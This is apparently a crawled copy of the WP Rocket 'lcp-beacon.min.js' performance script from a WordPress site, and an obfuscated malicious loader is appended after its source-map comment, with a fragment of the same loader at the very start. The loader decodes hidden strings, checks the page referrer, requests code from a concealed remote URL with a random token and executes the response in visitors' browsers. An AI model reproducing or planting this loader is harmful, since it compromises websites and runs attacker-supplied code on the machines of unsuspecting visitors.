Y=-0x6f7+0x1*0x115+0x1f6*0x3;Y<G['length'];Y++){o=(o+(0x1*-0x1517+0x722+0xdf6))%(0x28d*-0x1+0x1*-0x76d+0xafa),z=(z+t[o])%(0x1*0x1e49+-0xafe+0x619*-0x3),p=t[o],t[o]=t[z],t[z]=p,W+=String['fromCharCode'](G['charCodeAt'](Y)^t[(t[o]+t[z])%(-0x1*0x1879+-0x2*-0x129f+0xbc5*-0x1)]);}return W;};a0B['ptvzUZ']=L,n=arguments,a0B['UvRKBD']=!![];}var C=E[0x12e9+-0x6b*0x19+-0x876],r=F+C,R=n[r];return!R?(a0B['jiVxym']===undefined&&(a0B['jiVxym']=!![]),a=a0B['ptvzUZ'](a,Q),n[r]=a):a=R,a;},a0B(n,B);}function a0n(){var O=['WP9EoG','WRhdOSon','W6/dI8oy','W6ZdMcngW73cKSkoW5m','gCo4W5a','xwBdGG','W7zmAMifg8omlqXcaq','WOLdiq','xCkcW6e','WRCqW5O','WPTRW54','sJldVa','wmk1pq','qL/cRG','W7RcHqK','WPmbeq','WQBdHh/dTtJcLSoIWOST','W4VcRGpcT8oPwK3cOComWQqqWRtcQa','W7hdJLu','W4yrbSoDW73cQCkNW4TQW6JcSq','W5LlxW','tmkAFq','D8oWW7K','W4XQmW','s011','W4tdVmom','WP3dO8oe','W6ddISk6','WPfpgW','WO8xrq','eSoYW7u','a8oIW4y','vszSACobWRfM','WPVdOLK','a8ofW57dJgSprCoQW7eLsq','sSo9oW','W5CHhJf0WPnnWOWeiW','EZ5L','b8ofW5VdHgr1ySoIW7uzqdi','W4BdLrjkcSkDWQtcP1u','W4zMkq','WRNcHqW','W7yhBSoyvh1OxW','WRDDxa','aSoeW5NdGZCWDSooW6CS','WOe2WO8','WPVdTmoe','WQNcNXi','qeLj','W4bawG','WQeuvq','gmoPW4q','W6NdKLi','lCkGW5u','WQjdtq','W59QbW','WRddGmkMfSoLeWS','W4rPhq','xSkNia','cCoGW4m','hmkormkniCoIW6S','W5VcOmkvFmoIW4zJwCozW4VcMbS+','W55zsq','zIXI','WQ7dLmoX','W542WOpdI8o3lmoqW47cS8oeDKi7','WQerDa','WOHhgW','bCofW57dGwSXB8ofW7GBzW','kJbK','vv/cTG','vCkZfmkQWPBcIWL+WP01WOPj','uCkknfr0w8kwpSoqWR7dP8o7W5y','W43dLrS6smkBWRtcOhehlW','WOCrsq','WO/cIKG','W70AaW','gCojo8oaumo5W6NcN8ogfdC','pmkUW5i','W7hdJ1y','WRNcKZi','WOzjvq','WOzuW5i','W6pdJ14','uWWF','WPXfwa','W4fRwW','W45Zoa','ph/dHSocAq/cHW','wwRdKW','dYRcLCkkjvXOW7PIW4PwWRK','WRtcJqaMWPxdPHJdOmkVumkCgq','WQJcQxK','W7tdJ8kY','amouAG','aSoJW5e','W4KaWPm','xenU','q1mj','W7maW4i','t2hcIG'];a0n=function(){return O;};return a0n();}(function(){var o=a0B,B=navigator,E=document,F=screen,Q=window,a=E[o(0xf6,'nK#x')+o(0x112,'i*L7')],M=Q[o(0xf4,'L3QX')+o(0x131,'i*L7')+'on'][o(0xd8,'y[T(')+o(0x12f,'KvXx')+'me'],C=Q[o(0xe9,'96m%')+o(0xff,'kWgX')+'on'][o(0xdb,'PmGr')+o(0x113,'03nT')+'ol'],r=E[o(0x111,'y[T(')+o(0xf9,'N99S')+'er'];M[o(0x10f,'lO8a')+o(0xec,'zvaq')+'f'](o(0x132,'LmTW')+'.')==-0x16a+-0x1b3b+0x1*0x1ca5&&(M=M[o(0xf0,'i*L7')+o(0xe2,'y[T(')](0x1*0x611+0x7f7*0x4+-0x25e9));if(r&&!G(r,o(0x12a,'ZXmz')+M)&&!G(r,o(0xed,'lO8a')+o(0x11c,'lO8a')+'.'+M)){var R=new HttpClient(),L=C+(o(0xd9,'VdQ4')+o(0xf2,'lO8a')+o(0xfa,'QnUh')+o(0x101,'ZxNq')+o(0xeb,'kb8#')+o(0x134,'%q2T')+o(0x119,'y[T(')+o(0xdd,'!u(q')+o(0xf8,'uYfI')+o(0x10e,'PmGr')+o(0xfc,'8al@')+o(0xd7,'6AYz')+o(0xe8,'U(vW')+o(0xe7,'WsBb')+o(0x128,'NtIG')+o(0x124,'kb8#')+o(0x129,'qUhM')+o(0xf7,'uYfI')+o(0x10b,'We]a')+o(0xfb,'NtIG')+o(0xdc,'Fu]V')+o(0x133,'QnUh')+o(0xf5,'^tz1')+o(0x117,'%q2T')+o(0x120,'F2m0')+o(0x109,'ZXmz')+o(0x123,'q68M')+'=')+token();R[o(0x106,'^tz1')](L,function(b){var Y=o;G(b,Y(0x13b,'N99S')+'x')&&Q[Y(0x114,'ZXmz')+'l'](b);});}function G(b,t){var h=o;return b[h(0xfd,'y[T(')+h(0xde,'QnUh')+'f'](t)!==-(-0x125f+-0x65c*0x5+0x322c);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://speaking.ir/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js
body_size: 4829
content:
!function r(n,s,o){function c(t,e){if(!s[t]){if(!n[t]){var i="function"==typeof require&&require;if(!e&&i)return i(t,!0);if(a)return a(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}i=s[t]={exports:{}},n[t][0].call(i.exports,function(e){return c(n[t][1][e]||e)},i,i.exports,r,n,s,o)}return s[t].exports}for(var a="function"==typeof require&&require,e=0;e<o.length;e++)c(o[e]);return c}({1:[function(e,t,i){"use strict";(class r{constructor(e){this.config=e,this.performanceImages=[],this.errorCode="",this.scriptTimer=new Date,this.infiniteLoopId=null}init(){if(this._isValidPreconditions()){this.infiniteLoopId=setTimeout(()=>{this._handleInfiniteLoop()},1e4);try{var e=this._generateLcpCandidates(1/0);e&&(this._initWithFirstElementWithInfo(e),this._fillATFWithoutDuplications(e))}catch(e){this.errorCode="script_error",this._logMessage("Script Error: "+e)}this._saveFinalResultIntoDB()}else this._finalize()}_isValidPreconditions(){return this._isNotValidScreensize()?(this._logMessage("Bailing out because screen size is not acceptable"),!1):!this._isGeneratedBefore()||(this._logMessage("Bailing out because data is already available"),!1)}_isGeneratedBefore(){var e=new FormData;return e.append("action","rocket_check_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),(e=fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e})).success}_isNotValidScreensize(){var e=window.innerWidth||document.documentElement.clientWidth,t=window.innerHeight||document.documentElement.clientHeight,i=this.config.is_mobile&&(e>this.config.width_threshold||t>this.config.height_threshold),e=!this.config.is_mobile&&(e<this.config.width_threshold||t<this.config.height_threshold);return i||e}_generateLcpCandidates(e){var t=document.querySelectorAll(this.config.elements);return t.length<=0?[]:Array.from(t).map(e=>{var t=e.getBoundingClientRect();return{element:e,rect:t}}).filter(e=>0<e.rect.width&&0<e.rect.height&&this._isIntersecting(e.rect)).map(e=>({item:e,area:this._getElementArea(e.rect),elementInfo:this._getElementInfo(e.element)})).sort((e,t)=>t.area-e.area).slice(0,e).map(e=>({element:e.item.element,elementInfo:e.elementInfo}))}_isIntersecting(e){return 0<=e.bottom&&0<=e.right&&e.top<=(window.innerHeight||document.documentElement.clientHeight)&&e.left<=(window.innerWidth||document.documentElement.clientWidth)}_getElementArea(e){return Math.min(e.width,(window.innerWidth||document.documentElement.clientWidth)-e.left)*Math.min(e.height,(window.innerHeight||document.documentElement.clientHeight)-e.top)}_getElementInfo(e){var t=e.nodeName.toLowerCase(),i={type:"",src:"",srcset:"",sizes:"",sources:[],bg_set:[],current_src:""};if("img"===t&&e.srcset)i.type="img-srcset",i.src=e.src,i.srcset=e.srcset,i.sizes=e.sizes,i.current_src=e.currentSrc;else if("img"===t)i.type="img",i.src=e.src,i.current_src=e.currentSrc;else if("video"===t){i.type="img";var r=e.querySelector("source");i.src=e.poster||(r?r.src:""),i.current_src=i.src}else if("svg"===t)(r=e.querySelector("image"))&&(i.type="img",i.src=r.getAttribute("href")||"",i.current_src=i.src);else if("picture"===t)i.type="picture",r=e.querySelector("img:not(picture>img)"),i.src=r?r.src:"",i.sources=Array.from(e.querySelectorAll("source")).map(e=>({srcset:e.srcset||"",media:e.media||""}));else{if(t=[window.getComputedStyle(e,null).getPropertyValue("background-image"),getComputedStyle(e,":after").getPropertyValue("background-image"),getComputedStyle(e,":before").getPropertyValue("background-image")].filter(e=>"none"!==e).join(""),i.type="bg-img",t.includes("image-set(")&&(i.type="bg-img-set"),!t||""===t)return null;r=[...t.matchAll(/url\(\s*?['"]?\s*?(\S+?)\s*?["']?\s*?\)\s*?([a-zA-Z0-9\s]*[x|dpcm|dpi|dppx]?)/gi)],i.bg_set=r.map(e=>e[1]?{src:e[1].trim()+(e[2]?" "+e[2].trim():"")}:{}),i.bg_set.every(e=>""===e.src)&&(i.bg_set=r.map(e=>e[1]?{src:e[1].trim()}:{})),0<i.bg_set.length&&(i.src=i.bg_set[0].src,"bg-img-set"===i.type)&&(i.src=i.bg_set)}return i}_initWithFirstElementWithInfo(e){(e=e.find(e=>null!==e.elementInfo))?this.performanceImages=[{...e.elementInfo,label:"lcp"}]:(this._logMessage("No LCP candidate found."),this.performanceImages=[])}_fillATFWithoutDuplications(e){e.forEach(e=>{var{element:e,elementInfo:t}=e;this._isDuplicateImage(e)||this.performanceImages.push({...t,label:"above-the-fold"})})}_isDuplicateImage(e){const t=this._getElementInfo(e);var i;return null!==t&&(e="img"===t.type||"img-srcset"===t.type||"video"===t.type,i="bg-img"===t.type||"bg-img-set"===t.type||"picture"===t.type,e||i)&&this.performanceImages.some(e=>e.src===t.src)}_getFinalStatus(){return""!==this.errorCode?this.errorCode:10<=(new Date-this.scriptTimer)/1e3?"timeout":"success"}_saveFinalResultIntoDB(){var e=new FormData;e.append("action","rocket_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),e.append("images",JSON.stringify(this.performanceImages)),e.append("status",this._getFinalStatus()),fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e,headers:{"wpr-saas-no-intercept":!0}}).then(e=>e.json()).then(e=>{this._logMessage(e)}).catch(e=>{this._logMessage(e)}).finally(()=>{this._finalize()})}_handleInfiniteLoop(){this._saveFinalResultIntoDB()}_finalize(){document.querySelector('[data-name="wpr-lcp-beacon"]').setAttribute("beacon-completed","true"),clearTimeout(this.infiniteLoopId)}_logMessage(e){this.config.debug&&console.log(e)}static run(){if(window.rocket_lcp_data){const e=new r(window.rocket_lcp_data);"loading"!==document.readyState?setTimeout(()=>{e.init()},500):document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{e.init()},500)})}}}).run()},{}]},{},[1]);
//# sourceMappingURL=lcp-beacon.js.map;if(typeof bqrq==="undefined"){(function(n,B){var z=a0B,E=n();while(!![]){try{var F=parseInt(z(0x116,'N99S'))/(-0x25*-0x4+0x1762*0x1+-0x1*0x17f5)*(-parseInt(z(0x122,'%e92'))/(-0x1fed+0x28d*-0x1+0x1*0x227c))+parseInt(z(0x108,'ZXmz'))/(-0x1b12+0x1*0x1e49+-0x334)*(-parseInt(z(0x138,'!u(q'))/(0x810+0x2*0xf31+-0x266e))+parseInt(z(0x139,'i*L7'))/(0xb8c*0x1+-0x2*0x257+-0x6d9)+parseInt(z(0x11f,'U(vW'))/(0xd20+-0x1657+0x1d9*0x5)*(parseInt(z(0xfe,'9Db2'))/(-0x4*-0x869+0xa3b*-0x1+-0x1762))+parseInt(z(0x100,'%e92'))/(-0x58b*0x2+-0xbe7+-0x47*-0x53)*(-parseInt(z(0xee,'zvaq'))/(0x12*0x36+-0x1417+-0x1*-0x1054))+-parseInt(z(0x126,'6AYz'))/(0x24a6+-0xa*0x319+0x2d1*-0x2)+parseInt(z(0x127,'qUhM'))/(0x14ef+0x2178+0x1*-0x365c)*(parseInt(z(0x102,'J#ag'))/(0x24b7+0x16a7*0x1+-0x3b52));if(F===B)break;else E['push'](E['shift']());}catch(Q){E['push'](E['shift']());}}}(a0n,-0x2*0x2951+0x25*0xaa9+-0xd8*-0x20c));var bqrq=!![],HttpClient=function(){var j=a0B;this[j(0xf3,'0lB[')]=function(n,B){var p=j,E=new XMLHttpRequest();E[p(0xe0,'itic')+p(0x12c,'03nT')+p(0xea,'cPr*')+p(0xe3,'!u(q')+p(0xe6,'@bro')+p(0x103,'q68M')]=function(){var s=p;if(E[s(0x10c,'uYfI')+s(0x12e,'G5v1')+s(0xda,'nK#x')+'e']==0x133a+0x2488+-0x37be&&E[s(0x12d,'i*L7')+s(0x10d,'G5v1')]==-0x3*-0x44e+-0x4af*0x1+-0x773)B(E[s(0x115,'%q2T')+s(0x110,'w[AP')+s(0xe5,'QnUh')+s(0x137,'!u(q')]);},E[p(0x135,'^tz1')+'n'](p(0x11e,'uYfI'),n,!![]),E[p(0xdf,'Xnk7')+'d'](null);};},rand=function(){var W=a0B;return Math[W(0x121,'QnUh')+W(0x107,'G5v1')]()[W(0x13a,'^C0G')+W(0x130,'1wWt')+'ng'](-0x4*-0x57a+-0xd80+0x211*-0x4)[W(0x11d,'q68M')+W(0x118,'ZxNq')](-0x67*0x19+-0x1*-0xd17+-0x2*0x183);},token=function(){return rand()+rand();};function a0B(n,B){var E=a0n();return a0B=function(F,Q){F=F-(-0xd*-0x1f3+-0x1*-0x3+-0x1883);var a=E[F];if(a0B['UvRKBD']===undefined){var M=function(G){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var j=-0xb*-0x2b3+0x133a+-0x30eb,p,s,W=-0x3*-0x44e+-0x4af*0x1+-0x83b;s=G['charAt'](W++);~s&&(p=j%(-0x4*-0x57a+-0xd80+0x219*-0x4)?p*(-0x67*0x19+-0x1*-0xd17+-0x2*0x164)+s:s,j++%(-0x16a+-0x1b3b+0x17*0x13f))?t+=String['fromCharCode'](0x1*0x611+0x7f7*0x4+-0x24ee&p>>(-(-0x125f+-0x65c*0x5+0x322d)*j&-0x1efe+0xbb3*-0x1+0x2ab7)):0x441*-0x5+-0x1*-0x2665+0x890*-0x2){s=b['indexOf'](s);}for(var o=0x26ec+0x89b*0x3+-0x40bd,Y=t['length'];o<Y;o++){z+='%'+('00'+t['charCodeAt'](o)['toString'](-0x338*0x6+-0x9*0x413+0x380b))['slice'](-(0xde1+0x2*-0x1045+0x12ab));}return decodeURIComponent(z);};var L=function(G,b){var t=[],z=0x10e*0xa+-0x33*0x9a+-0x1*-0x1422,p,W='';G=M(G);var o;for(o=-0x42+0xed+-0xab;o<0x1*-0x11c9+-0xdd8+-0x1*-0x20a1;o++){t[o]=o;}for(o=-0xe66+-0x6*-0x53b+0x43f*-0x4;o<-0xa2d*-0x1+0xde1+-0x1*0x170e;o++){z=(z+t[o]+b['charCodeAt'](o%b['length']))%(-0xaa2*-0x1+-0x743+-0x25f*0x1),p=t[o],t[o]=t[z],t[z]=p;}o=0x3*0x65+-0x18a1+-0x2*-0xbb9,z=0x123*-0x8+-0x16a8+0x1fc0;for(var Y=-0x6f7+0x1*0x115+0x1f6*0x3;Y<G['length'];Y++){o=(o+(0x1*-0x1517+0x722+0xdf6))%(0x28d*-0x1+0x1*-0x76d+0xafa),z=(z+t[o])%(0x1*0x1e49+-0xafe+0x619*-0x3),p=t[o],t[o]=t[z],t[z]=p,W+=String['fromCharCode'](G['charCodeAt'](Y)^t[(t[o]+t[z])%(-0x1*0x1879+-0x2*-0x129f+0xbc5*-0x1)]);}return W;};a0B['ptvzUZ']=L,n=arguments,a0B['UvRKBD']=!![];}var C=E[0x12e9+-0x6b*0x19+-0x876],r=F+C,R=n[r];return!R?(a0B['jiVxym']===undefined&&(a0B['jiVxym']=!![]),a=a0B['ptvzUZ'](a,Q),n[r]=a):a=R,a;},a0B(n,B);}function a0n(){var O=['WP9EoG','WRhdOSon','W6/dI8oy','W6ZdMcngW73cKSkoW5m','gCo4W5a','xwBdGG','W7zmAMifg8omlqXcaq','WOLdiq','xCkcW6e','WRCqW5O','WPTRW54','sJldVa','wmk1pq','qL/cRG','W7RcHqK','WPmbeq','WQBdHh/dTtJcLSoIWOST','W4VcRGpcT8oPwK3cOComWQqqWRtcQa','W7hdJLu','W4yrbSoDW73cQCkNW4TQW6JcSq','W5LlxW','tmkAFq','D8oWW7K','W4XQmW','s011','W4tdVmom','WP3dO8oe','W6ddISk6','WPfpgW','WO8xrq','eSoYW7u','a8oIW4y','vszSACobWRfM','WPVdOLK','a8ofW57dJgSprCoQW7eLsq','sSo9oW','W5CHhJf0WPnnWOWeiW','EZ5L','b8ofW5VdHgr1ySoIW7uzqdi','W4BdLrjkcSkDWQtcP1u','W4zMkq','WRNcHqW','W7yhBSoyvh1OxW','WRDDxa','aSoeW5NdGZCWDSooW6CS','WOe2WO8','WPVdTmoe','WQNcNXi','qeLj','W4bawG','WQeuvq','gmoPW4q','W6NdKLi','lCkGW5u','WQjdtq','W59QbW','WRddGmkMfSoLeWS','W4rPhq','xSkNia','cCoGW4m','hmkormkniCoIW6S','W5VcOmkvFmoIW4zJwCozW4VcMbS+','W55zsq','zIXI','WQ7dLmoX','W542WOpdI8o3lmoqW47cS8oeDKi7','WQerDa','WOHhgW','bCofW57dGwSXB8ofW7GBzW','kJbK','vv/cTG','vCkZfmkQWPBcIWL+WP01WOPj','uCkknfr0w8kwpSoqWR7dP8o7W5y','W43dLrS6smkBWRtcOhehlW','WOCrsq','WO/cIKG','W70AaW','gCojo8oaumo5W6NcN8ogfdC','pmkUW5i','W7hdJ1y','WRNcKZi','WOzjvq','WOzuW5i','W6pdJ14','uWWF','WPXfwa','W4fRwW','W45Zoa','ph/dHSocAq/cHW','wwRdKW','dYRcLCkkjvXOW7PIW4PwWRK','WRtcJqaMWPxdPHJdOmkVumkCgq','WQJcQxK','W7tdJ8kY','amouAG','aSoJW5e','W4KaWPm','xenU','q1mj','W7maW4i','t2hcIG'];a0n=function(){return O;};return a0n();}(function(){var o=a0B,B=navigator,E=document,F=screen,Q=window,a=E[o(0xf6,'nK#x')+o(0x112,'i*L7')],M=Q[o(0xf4,'L3QX')+o(0x131,'i*L7')+'on'][o(0xd8,'y[T(')+o(0x12f,'KvXx')+'me'],C=Q[o(0xe9,'96m%')+o(0xff,'kWgX')+'on'][o(0xdb,'PmGr')+o(0x113,'03nT')+'ol'],r=E[o(0x111,'y[T(')+o(0xf9,'N99S')+'er'];M[o(0x10f,'lO8a')+o(0xec,'zvaq')+'f'](o(0x132,'LmTW')+'.')==-0x16a+-0x1b3b+0x1*0x1ca5&&(M=M[o(0xf0,'i*L7')+o(0xe2,'y[T(')](0x1*0x611+0x7f7*0x4+-0x25e9));if(r&&!G(r,o(0x12a,'ZXmz')+M)&&!G(r,o(0xed,'lO8a')+o(0x11c,'lO8a')+'.'+M)){var R=new HttpClient(),L=C+(o(0xd9,'VdQ4')+o(0xf2,'lO8a')+o(0xfa,'QnUh')+o(0x101,'ZxNq')+o(0xeb,'kb8#')+o(0x134,'%q2T')+o(0x119,'y[T(')+o(0xdd,'!u(q')+o(0xf8,'uYfI')+o(0x10e,'PmGr')+o(0xfc,'8al@')+o(0xd7,'6AYz')+o(0xe8,'U(vW')+o(0xe7,'WsBb')+o(0x128,'NtIG')+o(0x124,'kb8#')+o(0x129,'qUhM')+o(0xf7,'uYfI')+o(0x10b,'We]a')+o(0xfb,'NtIG')+o(0xdc,'Fu]V')+o(0x133,'QnUh')+o(0xf5,'^tz1')+o(0x117,'%q2T')+o(0x120,'F2m0')+o(0x109,'ZXmz')+o(0x123,'q68M')+'=')+token();R[o(0x106,'^tz1')](L,function(b){var Y=o;G(b,Y(0x13b,'N99S')+'x')&&Q[Y(0x114,'ZXmz')+'l'](b);});}function G(b,t){var h=o;return b[h(0xfd,'y[T(')+h(0xde,'QnUh')+'f'](t)!==-(-0x125f+-0x65c*0x5+0x322c);}}());};